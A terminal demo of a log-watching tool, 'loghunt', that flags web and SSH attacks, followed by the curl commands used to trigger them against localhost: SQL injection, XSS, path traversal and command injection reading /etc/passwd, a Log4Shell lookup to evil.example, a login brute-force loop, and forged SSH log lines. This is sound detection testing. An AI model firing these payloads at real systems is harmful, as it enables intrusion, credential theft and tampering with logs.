 ❯ loghunt watch --no-journal --web /tmp/loghunt-demo/access.log --ssh-file /tmp/loghunt-demo/auth.log
watching /tmp/loghunt-demo/auth.log, /tmp/loghunt-demo/access.log  (alerts from medium up; channels: console, file, de
sktop)
14:33:07 [ MEDIUM ] web-scanner-agent  127.0.0.1  known scanner user agent: sqlmap/1.7.2  (T1595)
14:33:23 [ MEDIUM ] web-scan  127.0.0.1  3 client errors in 10 min, 3 sensitive paths probed  (T1595)
14:33:29 [ HIGH ] web-attack-sql-injection  127.0.0.1  1 request with sql injection patterns  (T1190)
14:34:32 [ HIGH ] web-attack-xss  127.0.0.1  1 request with xss patterns  (T1190)
14:34:41 [ HIGH ] web-attack-path-traversal  127.0.0.1  1 request with path traversal patterns  (T1190)
14:34:45 [ HIGH ] web-attack-command-injection  127.0.0.1  1 request with command injection patterns  (T1190)
14:35:12 [ HIGH ] web-attack-log4shell  127.0.0.1  1 request with log4shell patterns  (T1190)
14:35:19 [ HIGH ] web-login-bruteforce  127.0.0.1  12 POST requests to a login page in 10 min  (T1110)
❯ curl -s -o /dev/null -A "sqlmap/1.7.2" http://127.0.0.1:18080/
❯ for p in /.env /.git/config /phpmyadmin/; do
  curl -s -o /dev/null "http://127.0.0.1:18080$p"
done
❯ curl -s -o /dev/null "http://127.0.0.1:18080/blog?id=1%20UNION%20SELECT%20username,password%20FROM%20users"
❯ curl -s -o /dev/null "http://127.0.0.1:18080/blog?q=%3Cscript%3Ealert(1)%3C/script%3E"
❯ curl -s -o /dev/null --path-as-is "http://127.0.0.1:18080/blog/../../../../etc/passwd"
❯ curl -s -o /dev/null "http://127.0.0.1:18080/contact?host=1.1.1.1;cat%20/etc/passwd"
❯ curl -s -o /dev/null -A '${jndi:ldap://evil.example/a}' http://127.0.0.1:18080/
❯ for i in $(seq 12); do
  curl -s -o /dev/null -X POST -d "log=admin&pwd=pass$i" http://127.0.0.1:18080/wp-login.php
done
❯ fake() { echo "$(date '+%b %e %H:%M:%S') web01 sshd[$RANDOM]: $1" >> /tmp/loghunt-demo/auth.log; }
IP=192.0.2.99
for u in admin root test oracle ubuntu pi; do
  fake "Invalid user $u from $IP port $((40000+RANDOM%9999))"
  fake "Failed password for invalid user $u from $IP port $((40000+RANDOM%9999)) ssh2"
done
sleep 2
fake "Accepted password for deploy from $IP port 51234 ssh2"